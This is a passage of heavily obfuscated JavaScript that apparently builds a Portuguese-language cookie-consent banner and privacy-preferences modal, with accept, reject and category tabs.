_0x7987da*_0x48020d},'jikSn':'\x20chec'+'ked','urHeQ':function(_0x56e829,_0x14ca6e){return _0x56e829<_0x14ca6e},'DiEVf':_0x464836(0x14ee,'c6Kj'),'rCNci':_0x464836(0xe07,'(2fB')+'ff','PJxIh':_0x464836(0x47f,'RJy['),'Czput':_0x464836(0x1544,'QXz]')+_0x464836(0xd3c,'yzMT'),'ugOPd':'cooki'+_0x464836(0x1474,'nDx[')+_0x464836(0x1f28,'UHRg')+_0x464836(0x2467,'EEoj')+'er-ho'+_0x464836(0x1a46,'!lc%')+_0x464836(0x4ba,'0(]!'),'GjzBv':_0x464836(0x135f,'^&DR')+_0x464836(0xe69,'PbvL'),'lcfGE':_0x464836(0xd62,'0(]!')+'e-con'+_0x464836(0x7cf,'B4JC')+_0x464836(0x1c3c,'szK[')+'imize'+'d','usejL':function(_0x230f5e,_0x1b27ee){return _0x230f5e!=_0x1b27ee},'poenk':_0x464836(0x2186,'EHO9')+_0x464836(0x1d18,'UHRg'),'rYjbF':function(_0x59dc88,_0x3028ce){return _0x59dc88(_0x3028ce)},'aIVMk':_0x464836(0x6f9,'#TT5')+'n','svWgX':function(_0x13294f,_0x5caf2f){return _0x13294f+_0x5caf2f},'WBSXg':_0x464836(0x1293,'^1Ro')+_0x464836(0x2199,'Vto2')+_0x464836(0x17d4,'EEoj')+_0x464836(0x2008,'N[([')+_0x464836(0x1a7a,'Oy30')+_0x464836(0xab5,'1&t&'),'hoXmZ':_0x464836(0x18e1,'UHRg'),'EKnJg':_0x464836(0x1293,'^1Ro')+_0x464836(0xd86,'0F8$')+_0x464836(0x85f,'0F8$')+_0x464836(0x1aee,'jpRh')+_0x464836(0x1c6f,'yzMT')+'sult','tXxFX':'<span'+'\x20styl'+'e=\x22co'+_0x464836(0x7c9,'RJy[')+_0x464836(0xfc3,'^&DR')+_0x464836(0x9ac,'mwi*')+_0x464836(0x507,'UHRg')+_0x464836(0x737,'^1Ro')+_0x464836(0x150c,'UHRg')+_0x464836(0xfee,'9ZSz')+_0x464836(0x2013,'c6Kj')+_0x464836(0x18d7,'RJy[')+'n>','LKGsY':function(_0x2db389,_0x4d8e98){return _0x2db389+_0x4d8e98},'mypQo':function(_0x3775f2,_0x332807){return _0x3775f2!==_0x332807},'cUYxu':_0x464836(0x35c,'Su9K')+'ie-no'+_0x464836(0x1922,'OYok')+'modal','PjWpq':'.cook'+_0x464836(0x236d,'F6jy')+_0x464836(0xe92,'0(]!')+_0x464836(0x1368,'eGI5')+_0x464836(0x83e,'PbvL')+_0x464836(0x2105,'EHO9'),'POaHu':function(_0x77462b,_0x894a66){return _0x77462b!==_0x894a66},'rkTvI':_0x464836(0x118b,'^1Ro'),'OgHLm':function(_0x37c091,_0x48077d){return _0x37c091!==_0x48077d},'gYEUM':'EmymB','vUsSE':'SkFoP','XcPMh':_0x464836(0x1fe0,')*Tt'),'GcnAe':_0x464836(0x21f,'vzN%'),'TdCCR':function(_0xab97c0,_0x5f12a3){return _0xab97c0==_0x5f12a3},'osqvS':_0x464836(0xfc1,'[2xI'),'UBtya':function(_0x127194,_0x5960c4){return _0x127194===_0x5960c4},'mLOLP':_0x464836(0xef8,'yN#k'),'UdxcN':_0x464836(0x1c26,'c6Kj'),'hYsjZ':_0x464836(0x694,'jpRh'),'qKzHc':function(_0x460cab,_0x4789f0){return _0x460cab===_0x4789f0},'rMnnk':'dtJEz','ijTPJ':_0x464836(0x233c,'i8ys'),'RKtJI':function(_0x5957fb,_0xd817a7){return _0x5957fb==_0xd817a7},'xgiEb':'jYUgm','BzGsm':_0x464836(0x2151,')*Tt'),'AAJnT':function(_0x4189d7,_0x497329){return _0x4189d7!==_0x497329},'DysZD':_0x464836(0x1792,'1&t&'),'dsCGI':_0x464836(0x903,'F6jy'),'XOGpP':function(_0x1f7c2c,_0x2cd001){return _0x1f7c2c==_0x2cd001},'FRHno':_0x464836(0xce6,'Sk9b'),'YWSvB':_0x464836(0x1e80,'[2xI')+_0x464836(0x1599,'[2xI'),'PzipY':function(_0x2f3514,_0x229082){return _0x2f3514!==_0x229082},'WMcYl':'YCnAx','VumJD':_0x464836(0x1d73,'$vh3'),'vLKBe':'vwVXk','LhDpX':_0x464836(0x15ef,'CGQ1')+_0x464836(0x25a,'!lc%'),'saNVs':function(_0xfce866,_0x308edd){return _0xfce866===_0x308edd},'VrJKh':_0x464836(0x98f,'F6jy'),'LsMEJ':_0x464836(0x193e,'0F8$')+'ICA\x20D'+_0x464836(0x1f2e,'AxO$')+_0x464836(0x1ef,'N[(['),'DSEjn':_0x464836(0xebd,'EEoj'),'uDAJG':_0x464836(0x647,'Su9K')+_0x464836(0x2140,'^1Ro')+_0x464836(0x1d66,'9ZSz')+_0x464836(0x1785,'RJy[')+'IES','WAhWT':_0x464836(0x168,'sa84')+_0x464836(0x219f,'PbvL')+'\x22edna'+'-cook'+_0x464836(0x21a4,'WZ[p')+_0x464836(0x9da,'f000')+_0x464836(0x1e13,'UHRg'),'Glqdp':'</h3>','oxExq':_0x464836(0xfa5,'!lc%'),'sQJuo':function(_0x58ca6b,_0x2d9a13){return _0x58ca6b===_0x2d9a13},'kuWTl':'QVFuQ','ZDqBk':_0x464836(0x66e,'OYok')+_0x464836(0x15d0,'nDx[')+_0x464836(0x249,'!lc%')+_0x464836(0x1f26,'yzMT')+'ries','bvLgl':_0x464836(0x803,'UHRg')+_0x464836(0xb0d,'AxO$'),'owhYM':_0x464836(0x495,'f000')+_0x464836(0x19e,'^&DR')+_0x464836(0x4d7,'29Hv')+_0x464836(0x1f92,'RJy[')+_0x464836(0xf8e,'(2fB')+'ies\x22>'+_0x464836(0x550,'mwi*')+_0x464836(0x5fd,'Vto2')+_0x464836(0x1f6c,'UHRg')+_0x464836(0x22d3,'F6jy')+'eader'+'-cate'+_0x464836(0xc73,'szK[')+'><tr>'+_0x464836(0x719,'RI2w')+_0x464836(0x10d0,'WZ[p')+_0x464836(0x1b5b,'$vh3')+_0x464836(0x1565,'1&t&')+_0x464836(0x21a1,'OTNm')+_0x464836(0x1023,'F6jy')+'ATEGO'+_0x464836(0x751,'0(]!')+_0x464836(0x1591,']%[v')+'h\x20sty'+_0x464836(0x3b1,'PbvL')+_0x464836(0x180d,'nf67')+'\x20#4ca'+_0x464836(0x1079,'f000')+'>ACEI'+_0x464836(0x124a,'0(]!')+_0x464836(0x973,'UHRg')+'h\x20sty'+_0x464836(0x21fc,'WZ[p')+_0x464836(0x1aed,'Sk9b')+_0x464836(0x1ede,'OTNm')+_0x464836(0xda7,'sa84')+'EITAR'+'</th>'+'</tr>'+_0x464836(0x19a6,'nDx[')+_0x464836(0x104e,'f000')+_0x464836(0x444,'WZ[p')+_0x464836(0x11b6,'nDx[')+'y></t'+_0x464836(0x1a94,'^1Ro'),'OfuID':'Spbeh','iGxCe':_0x464836(0xbf6,'CGQ1'),'JrNoH':_0x464836(0x2448,'WZ[p')+'ie-ca'+_0x464836(0x143b,'29Hv')+'ies\x20t'+'body','dAKRb':function(_0x385ffd,_0x320838){return _0x385ffd!==_0x320838},'xPXnL':_0x464836(0x111b,'pZ]P'),'sAaQH':_0x464836(0x205e,'CGQ1'),'epkTX':function(_0x2663a5,_0xc91b85){return _0x2663a5>_0xc91b85},'YtGsj':function(_0x53c217,_0x17c0b2){return _0x53c217===_0x17c0b2},'vfEoR':_0x464836(0x1487,')*Tt'),'rGjEA':_0x464836(0x11bf,'9ZSz'),'lEVMo':_0x464836(0x1b5c,'jpRh'),'ZmIma':_0x464836(0x246,'^1Ro'),'XMyhq':function(_0x53102d,_0x181683){return _0x53102d!==_0x181683},'agdWK':_0x464836(0x246e,'f000'),'nDkOY':'HOEaE','XGoDO':'fNfHf','SMvnG':_0x464836(0x19c9,'UHRg')+'class'+_0x464836(0xd38,'OYok')+_0x464836(0x228a,'yzMT')+_0x464836(0x1232,'nDx[')+'ab-ac'+_0x464836(0x1923,'sa84')+_0x464836(0x1765,']%[v')+_0x464836(0x1353,'B4JC')+_0x464836(0x2327,'QXz]')+_0x464836(0x1cc5,'OYok')+_0x464836(0x3eb,'jpRh')+_0x464836(0x2165,'nDx[')+_0x464836(0xd3d,'ci27')+_0x464836(0x1f4f,'Oy30')+_0x464836(0x1710,'vzN%')+_0x464836(0xb32,'EEoj')+'index'+_0x464836(0x183,'F6jy')+_0x464836(0x5da,'[2xI')+'confi'+'rm-bu'+'tton\x22'+_0x464836(0xa42,'$vh3')+'-priv'+'acy-a'+_0x464836(0x51b,'mwi*')+'=\x22sub'+_0x464836(0x1703,'vzN%')+'refer'+_0x464836(0x1adb,'Vto2')+_0x464836(0x868,'pZ]P')+_0x464836(0x2343,'!lc%')+_0x464836(0x141c,'1&t&')+'ce-on'+_0x464836(0xa58,'WZ[p')+'cessa'+_0x464836(0x1334,'f000')+'\x22\x20dat'+_0x464836(0x2054,'sa84')+_0x464836(0x1c32,'OTNm')+_0x464836(0x2295,'RM#!')+'de=\x22d'+_0x464836(0x16cd,']%[v')+'ado\x22>'+_0x464836(0x204b,'PbvL')+_0x464836(0x1967,']%[v')+_0x464836(0x1d9e,'PbvL')+_0x464836(0x1fb7,'nDx[')+_0x464836(0x195f,')*Tt')+_0x464836(0x3f8,'29Hv')+'/butt'+_0x464836(0x2267,'1&t&')+_0x464836(0x15f0,'nf67')+_0x464836(0x281,'RI2w')+_0x464836(0x2166,'$vh3')+_0x464836(0x11b2,'bWTd')+'nk_ac'+_0x464836(0x1302,'OYok')+'_todo'+_0x464836(0x203f,'yN#k')+_0x464836(0x2050,'EEoj')+_0x464836(0x1876,'$vh3')+_0x464836(0x18a4,'OYok')+_0x464836(0xc77,'PbvL')+'ive;\x20'+'z-ind'+_0x464836(0x727,'!lc%')+_0x464836(0x18b1,'Vto2')+_0x464836(0x1705,'^&DR')+_0x464836(0x254,'9ZSz')+'-acti'+'on=\x22a'+_0x464836(0x17bd,'[2xI')+'-all\x22'+'>Acei'+_0x464836(0x109f,'F6jy')+_0x464836(0x16d1,')*Tt')+_0x464836(0x2152,'WZ[p')+_0x464836(0x2340,'#TT5')+_0x464836(0x228,'N[([')+_0x464836(0x2156,'ci27')+_0x464836(0x1a6a,'0(]!')+'sitio'+_0x464836(0x71a,'szK[')+'lativ'+_0x464836(0x2eb,'QXz]')+_0x464836(0x1c1e,'AxO$')+_0x464836(0x1f0c,'RI2w')+'\x20clas'+_0x464836(0xb49,'9ZSz')+_0x464836(0x1110,'yN#k')+_0x464836(0x20de,'WZ[p')+_0x464836(0x3a4,'Sk9b')+_0x464836(0x1e09,']%[v')+_0x464836(0x2df,'QXz]')+_0x464836(0x1aa2,'0(]!')+_0x464836(0x1d1e,'CGQ1')+_0x464836(0x437,'nf67')+_0x464836(0x1771,'QXz]')+_0x464836(0x1cff,'UHRg')+_0x464836(0x20bd,'[2xI')+_0x464836(0xd4f,'eGI5')+_0x464836(0x230,'1&t&')+_0x464836(0x1a72,'bWTd')+_0x464836(0x9b6,'mwi*')+_0x464836(0xf4b,'Vto2')+_0x464836(0x2281,']%[v')+_0x464836(0x1b6b,'bWTd')+_0x464836(0x353,'OYok')+'=\x221\x22\x20'+_0x464836(0x138d,'RI2w')+_0x464836(0x3db,'yzMT')+_0x464836(0x69b,'bWTd')+_0x464836(0x66b,'CGQ1')+_0x464836(0x2131,'jpRh')+_0x464836(0x1ae4,'0(]!')+'ios\x22>'+_0x464836(0x235c,'0(]!')+_0x464836(0x1851,'QXz]')+'odos<'+'/butt'+_0x464836(0xf95,'^1Ro')+_0x464836(0x20f0,'RI2w'),'flsVe':function(_0x2765f9,_0x3e41e6){return _0x2765f9===_0x3e41e6},'DbjMM':_0x464836(0x1eb9,'Sk9b'),'KxvFq':_0x464836(0xde4,'f000'),'oSXjq':function(_0x2b5ee1,_0xa58c0){return _0x2b5ee1==_0xa58c0},'Owrmi':function(_0x356616,_0xdd81a6){return _0x356616==_0xdd81a6},'IBleI':function(_0x3cc2ae,_0x106fa5){return _0x3cc2ae+_0x106fa5},'CxDoz':function(_0x5e08fa,_0x3f5750){return _0x5e08fa+_0x3f5750},'iDJph':function(_0x53b4f0,_0x580d4d){return _0x53b4f0+_0x580d4d},'xPUTc':'<div\x20'+'id=\x22c'+_0x464836(0xfec,'CGQ1')+'-noti'+_0x464836(0x22d7,'sa84')+'giste'+_0x464836(0x13b2,'^&DR')+_0x464836(0x1ffb,'(2fB'),'zDWaH':_0x464836(0x19fd,'B4JC')+_0x464836(0x74c,')*Tt')+_0x464836(0x1534,')*Tt')+_0x464836(0x9e8,'!lc%')+_0x464836(0x549,'[2xI')+_0x464836(0x9fb,'!lc%')+_0x464836(0x1de4,'c6Kj')+_0x464836(0x1a51,'N[([')+_0x464836(0x154c,'B4JC'),'frkij':_0x464836(0x13f7,'QXz]')+'>','svqMv':_0x464836(0x6c3,'vzN%')+_0x464836(0x5dd,'RM#!')+_0x464836(0x19e8,'EEoj')+_0x464836(0x119c,'EEoj')+_0x464836(0x2a6,'1&t&')+_0x464836(0x1756,'vzN%')+_0x464836(0x892,'Su9K')+_0x464836(0xfdd,'$vh3')+_0x464836(0xa9b,'F6jy')+'>','YvJeg':_0x464836(0xa43,'pZ]P')+_0x464836(0x232e,']%[v')+'ice-r'+_0x464836(0x1287,'#TT5')+_0x464836(0xe47,'0(]!')+_0x464836(0x7b7,'0F8$')+_0x464836(0x16c1,'RI2w'),'KAcIQ':function(_0x2de97e,_0x2d2bd6){return _0x2de97e+_0x2d2bd6},'SAREZ':function(_0x357926,_0x46d2e7){return _0x357926+_0x46d2e7},'oiuFF':function(_0x5aef46,_0x180afc){return _0x5aef46+_0x180afc},'sTDcq':_0x464836(0x1dcd,'bWTd')+_0x464836(0x940,'Vto2')+_0x464836(0xb8a,'sa84')+_0x464836(0x12e2,'pZ]P'),'jSoPQ':_0x464836(0x93d,'vzN%')+_0x464836(0x236c,'bWTd')+'tice-'+_0x464836(0x12db,'szK[')+_0x464836(0x11f8,'0F8$')+_0x464836(0x1688,'f000')+_0x464836(0xb77,'29Hv')+'\x20span','mYEpb':function(_0x5bd6fa,_0x480cf9){return _0x5bd6fa<_0x480cf9},'QZzeb':function(_0x2e1f5b,_0x3d1604){return _0x2e1f5b<_0x3d1604},'ghOie':_0x464836(0x210b,'f000'),'HJvoa':_0x464836(0x1fa1,'(2fB'),'KyNcc':'click','Lhuzr':'#cook'+_0x464836(0xe9a,'RM#!')+_0x464836(0x234d,'OTNm')+_0x464836(0x194f,'jpRh')+_0x464836(0x1d62,'#TT5')+_0x464836(0x65c,'UHRg')+_0x464836(0x2014,'yN#k')+_0x464836(0xdeb,'29Hv')+_0x464836(0x346,'N[([')+_0x464836(0x5f5,'1&t&')+'(1)','zKzZd':_0x464836(0x13ce,'N[([')+_0x464836(0x20ba,'AxO$')+_0x464836(0xb1c,'(2fB')+_0x464836(0x3ef,'OTNm')+_0x464836(0xfc8,'OTNm')+_0x464836(0x1f1d,'nf67')+_0x464836(0x1d9f,'EEoj')+_0x464836(0x4b7,'QXz]')+'ITAÇÕ'+_0x464836(0x478,'B4JC')+_0x464836(0x27c,'Sk9b')+_0x464836(0x1e8c,'EHO9')+'S\x20DE\x20'+'DADOS'+_0x464836(0x1c4e,'^&DR'),'xagAF':_0x464836(0x21ba,'WZ[p'),'jZRUJ':_0x464836(0x1fd3,'OYok'),'DyYrW':_0x464836(0x2155,'RM#!')+_0x464836(0x6b5,'Su9K'),'cFJGw':function(_0x3c7a95,_0x7204fa){return _0x3c7a95==_0x7204fa},'AdLko':'EDNA-'+_0x464836(0x876,'UHRg'),'dtzux':function(_0x49c827,_0x3e5cf4){return _0x49c827==_0x3e5cf4},'XjCsD':'etYgz','AmEhs':_0x464836(0x2179,'RI2w')+_0x464836(0x1ca0,'jpRh'),'zebNT':'</str'+_0x464836(0xe78,'EEoj'),'qSbsN':'<b>','zgLQY':_0x464836(0x17e2,'WZ[p'),'axPRG':_0x464836(0x1399,'0(]!')+_0x464836(0x1995,'[2xI')+'\x22edna'+_0x464836(0x1d4,'1&t&')+_0x464836(0x1618,'sa84')+_0x464836(0x1098,'CGQ1')+_0x464836(0x742,'ci27')+_0x464836(0xcb1,'#TT5')+_0x464836(0x114c,'f000')+_0x464836(0x58f,'bWTd')+_0x464836(0x18a1,'yzMT')+'3>','NcRII':_0x464836(0x6ee,'i8ys')+'e-not'+_0x464836(0x15b0,'ci27')+'ab','EGdEM':function(_0x28cd1d,_0x3521e1){return _0x28cd1d===_0x3521e1},'sCIMO':_0x464836(0x1030,'PbvL'),'OCrcg':_0x464836(0x151b,'QXz]'),'MhAai':'PytEb','hAsDi':_0x464836(0x12bf,'OTNm'),'jYOTj':_0x464836(0x18dd,'Sk9b')+'tab-','vsvXd':_0x464836(0x11c0,'PbvL')+'e-mod'+'al-me'+'nu-bu'+_0x464836(0xd5a,'ci27'),'ipsAo':function(_0x5f3735,_0x3abd56){return _0x5f3735!==_0x3abd56},'jVfIN':_0x464836(0xf09,'ci27'),'JXOrC':_0x464836(0x20c4,'Oy30'),'zxspN':_0x464836(0x370,'szK[')+_0x464836(0x1c8,'OYok')+'ab','rltIp':'lOZXi'};if(!_0x17bd40){if(_0x3298ae.YNdxV(_0x3298ae[_0x464836(0x247a,')*Tt')],_0x3298ae[_0x464836(0xc69,'1&t&')])){function _0x2cf720(){var _0x7c4460=_0x464836;if(_0x3298ae[_0x7c4460(0x1e89,'bWTd')](_0x3ba896,!![])||_0x3298ae[_0x7c4460(0x57b,'OTNm')](_0xccc8e1,0x1))return!![];if(_0x3298ae[_0x7c4460(0x1d1a,'OTNm')](typeof _0x3062c1,_0x3298ae[_0x7c4460(0x1941,'UHRg')]))return![];return _0x3298ae[_0x7c4460(0xbf9,'(2fB')](_0x2c08d5['toLow'+_0x7c4460(0x2139,'RM#!')+'e'](),'1')||_0x3298ae[_0x7c4460(0x213,'i8ys')](_0x18056a[_0x7c4460(0xe4a,'29Hv')+_0x7c4460(0x49a,'f000')+'e'](),_0x3298ae.OvceF)||_0x3298ae[_0x7c4460(0xa16,'Sk9b')](_0x34a6d4[_0x7c4460(0x1a4,'EEoj')+'erCas'+'e'](),_0x3298ae.gcCGg)}}else _0x17bd40=0x1}if(_0x3298ae[_0x464836(0x1850,'29Hv')](_0x17bd40,0x1)){if(!privacyTool[_0x464836(0x23fa,'9ZSz')+'cy_po'+_0x464836(0x166e,'yzMT')]){privacyTool[_0x464836(0x1b8c,'Vto2')+_0x464836(0x1a91,'WZ[p')+_0x464836(0x2355,'i8ys')+'nt'](_0x17bd40,privacyTool[_0x464836(0x362,'^&DR')+_0x464836(0x2384,'sa84')+_0x464836(0x590,'0(]!')+'al']);return}}if(_0x3298ae.TdCCR(_0x17bd40,0x2)){if(_0x3298ae[_0x464836(0xf12,'RM#!')](_0x3298ae[_0x464836(0x23f9,'f000')],_0x3298ae[_0x464836(0x2fc,'F6jy')])){function _0x87ece9(){var _0x87b20d=_0x464836;if(!_0x3a8742[_0x87b20d(0x18ae,'0F8$')+_0x87b20d(0xe0f,'yN#k')+_0x87b20d(0x1fe3,']%[v')](_0x3298ae[_0x87b20d(0x206f,'vzN%')])){var _0x525881=_0x3298ae[_0x87b20d(0x184a,'EEoj')].split('|'),_0x36d87a=0x0;while(!![]){switch(_0x525881[_0x36d87a++]){case'0':_0x3298ae[_0x87b20d(0x9ad,'^1Ro')](_0x3595f2)[_0x87b20d(0x15ce,'!lc%')+_0x87b20d(0x2058,'Vto2')+_0x87b20d(0x12ff,'mwi*')+'TML'](_0x3298ae.vFGRW,_0xf8d8c6);continue;case'1':if(this[_0x87b20d(0x18bb,'Sk9b')+_0x87b20d(0x13ec,'0F8$')+'rm']['deve_'+_0x87b20d(0x2273,'29Hv')+'ar_ab'+_0x87b20d(0xcb6,'29Hv')])this[_0x87b20d(0x18d8,'QXz]')+_0x87b20d(0x1957,'ci27')+'e_mod'+'al'](0x1);continue;case'2':if(_0x4fc90c)_0x247d05=_0x87b20d(0x459,'RJy[')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x17f8,'mwi*')+_0x87b20d(0x12c9,'$vh3')+_0x87b20d(0x1b42,'^1Ro')+_0x87b20d(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x20b4,'nDx[')+_0x87b20d(0xf48,'1&t&')+_0x87b20d(0x52f,'nDx[')+_0x87b20d(0x1ad0,'0F8$')+'ss=\x22e'+_0x87b20d(0xbc3,'29Hv')+_0x87b20d(0xb69,')*Tt')+_0x87b20d(0xd79,'RM#!')+_0x87b20d(0x468,'i8ys')+_0x87b20d(0x22cd,'RI2w')+_0x87b20d(0x1116,'$vh3')+'-acti'+_0x87b20d(0x1fa0,'B4JC')+_0x87b20d(0x1ba3,'c6Kj')+_0x87b20d(0x240f,')*Tt')+_0x87b20d(0x238a,'yN#k')+_0x87b20d(0x13dd,'f000')+_0x87b20d(0xa06,'N[([')+_0x87b20d(0x950,'ci27')+_0x87b20d(0x11a7,'UHRg')+_0x87b20d(0x1446,'^&DR')+_0x87b20d(0x1726,'UHRg')+_0x87b20d(0x22f6,'Oy30')+_0x87b20d(0x1e08,'ci27')+_0x87b20d(0x1539,'EHO9')+'Polit'+_0x87b20d(0x80b,'#TT5')+_0x87b20d(0x7bc,'bWTd')+_0x87b20d(0x4cf,'eGI5')+'>'+_0x2c3b61+(_0x87b20d(0x13c2,'WZ[p')+_0x87b20d(0x1384,'0(]!')+'\x20\x20\x20\x20\x20'+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x1073,'szK[')+_0x87b20d(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x7d3,'bWTd')+_0x87b20d(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x4fe,']%[v'));continue;case'3':var _0x247d05='';continue;case'4':var _0xf8d8c6=_0x87b20d(0x1217,'Sk9b')+_0x87b20d(0x10db,'N[([')+_0x87b20d(0x1e1e,'OYok')+_0x87b20d(0x218d,'CGQ1')+_0x87b20d(0x245c,'Oy30')+_0x87b20d(0x168e,'eGI5')+_0x87b20d(0xbd8,'jpRh')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0xdcd,'eGI5')+_0x87b20d(0x162a,'Su9K')+'\x20\x20\x20<d'+'iv\x20cl'+'ass=\x22'+'cooki'+_0x87b20d(0x2fa,'RM#!')+'taine'+_0x87b20d(0x1afa,'ci27')+_0x87b20d(0x20cc,'^&DR')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x197e,'OYok')+_0x87b20d(0x1073,'szK[')+_0x87b20d(0x1b42,'^1Ro')+_0x87b20d(0x1b42,'^1Ro')+_0x87b20d(0x18a,'B4JC')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0xe6a,'[2xI')+'lass='+_0x87b20d(0x1c53,'OTNm')+'ie-co'+_0x87b20d(0x78c,'9ZSz')+_0x87b20d(0x1a8,'nf67')+_0x87b20d(0xaf0,'jpRh')+_0xe9cafc+('</p>\x0a'+_0x87b20d(0x2351,'f000')+_0x87b20d(0x7f0,'0(]!')+_0x87b20d(0x14ae,'Sk9b')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x12de,'CGQ1')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x1b42,'^1Ro')+'\x20\x20\x20<i'+'mg\x20cl'+'ass=\x27'+_0x87b20d(0x1f6b,'F6jy')+_0x87b20d(0xf18,'9ZSz')+_0x87b20d(0x55c,'AxO$')+_0x87b20d(0x91b,'mwi*')+_0x87b20d(0x1f95,'OTNm')+_0x87b20d(0x3f1,'RJy['))+_0x57878a+(_0x87b20d(0x1d65,'9ZSz')+_0x87b20d(0x1595,'F6jy')+_0x87b20d(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x7d3,'bWTd')+_0x87b20d(0x7aa,'OTNm')+_0x87b20d(0x20b4,'nDx[')+_0x87b20d(0x16f5,'AxO$')+_0x87b20d(0x65a,'Su9K')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x162a,'Su9K')+_0x87b20d(0x14ae,'Sk9b')+_0x87b20d(0x2168,'UHRg')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x1742,'ci27')+_0x87b20d(0x2168,'UHRg')+_0x87b20d(0x1540,'Oy30')+'<div\x20'+_0x87b20d(0x21b4,'#TT5')+'=\x22coo'+_0x87b20d(0x1ee8,'(2fB')+_0x87b20d(0x1424,'RI2w')+_0x87b20d(0x1687,'N[([')+_0x87b20d(0xfb3,'0F8$')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x20e6,'0F8$')+_0x87b20d(0xbd8,'jpRh')+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0xdcd,'eGI5')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x7aa,'OTNm')+_0x87b20d(0x32e,'ci27')+'p>')+_0x349f78+('</p>\x0a'+_0x87b20d(0x181f,'WZ[p')+_0x87b20d(0x419,'yzMT')+_0x87b20d(0x18a,'B4JC')+_0x87b20d(0xdcd,'eGI5')+_0x87b20d(0x12d1,'Vto2')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x1c2,'QXz]')+_0x87b20d(0x1cea,'CGQ1')+'>\x0a\x20\x20\x20'+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x181f,'WZ[p')+_0x87b20d(0x2351,'f000')+_0x87b20d(0x2351,'f000')+_0x87b20d(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20<di'+'v\x20cla'+_0x87b20d(0x547,'RM#!')+'ookie'+'-cont'+_0x87b20d(0x30b,'AxO$')+_0x87b20d(0x2198,'EHO9')+_0x87b20d(0x1470,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0xbd8,'jpRh')+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0x12c9,'$vh3')+_0x87b20d(0xdcd,'eGI5')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x1b32,'yN#k')+_0x87b20d(0x281,'RI2w')+_0x87b20d(0x1886,'EHO9')+_0x87b20d(0x1796,'bWTd')+_0x87b20d(0x1279,'^&DR')+_0x87b20d(0x1fa,'QXz]')+_0x87b20d(0x1577,'CGQ1')+_0x87b20d(0xebe,'RJy[')+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x14ae,'Sk9b')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x7aa,'OTNm')+_0x87b20d(0x20ce,'yN#k')+_0x87b20d(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x12de,'CGQ1')+_0x87b20d(0x128c,'szK[')+_0x87b20d(0x2130,'yzMT')+_0x87b20d(0x1c45,']%[v')+_0x87b20d(0x327,'yzMT')+_0x87b20d(0x9f2,'szK[')+_0x87b20d(0x282,'[2xI')+_0x87b20d(0x15e8,'UHRg')+_0x87b20d(0xf0e,'N[([')+_0x87b20d(0x229b,'Oy30')+_0x87b20d(0x1e44,'RJy[')+_0x87b20d(0x1579,'!lc%')+_0x87b20d(0x10b8,'N[([')+_0x87b20d(0x17ae,'szK[')+'ept-a'+_0x87b20d(0x10f4,'UHRg'))+_0x4e252b+(_0x87b20d(0x908,'^&DR')+'ton>\x0a'+_0x87b20d(0x1742,'ci27')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x20c5,'EEoj')+_0x87b20d(0x7ee,']%[v')+_0x87b20d(0xcea,'EHO9')+_0x87b20d(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1fd,')*Tt'))+_0x247d05+(_0x87b20d(0xbfd,'0(]!')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1c2,'QXz]')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1cea,'CGQ1')+_0x87b20d(0xf8c,'!lc%')+_0x87b20d(0x7ee,']%[v')+_0x87b20d(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0x1e4b,'N[([')+_0x87b20d(0x1c9,']%[v')+_0x87b20d(0x14e3,'0(]!')+_0x87b20d(0x233f,'QXz]')+_0x87b20d(0x15bf,'sa84')+_0x87b20d(0x920,'f000')+'colum'+_0x87b20d(0x1034,'pZ]P')+_0x87b20d(0x1073,'szK[')+_0x87b20d(0x20ce,'yN#k')+_0x87b20d(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x162a,'Su9K')+_0x87b20d(0x103f,'N[([')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x2168,'UHRg')+_0x87b20d(0x19ae,')*Tt')+'\x20\x20<bu'+_0x87b20d(0x1d93,'Sk9b')+'class'+_0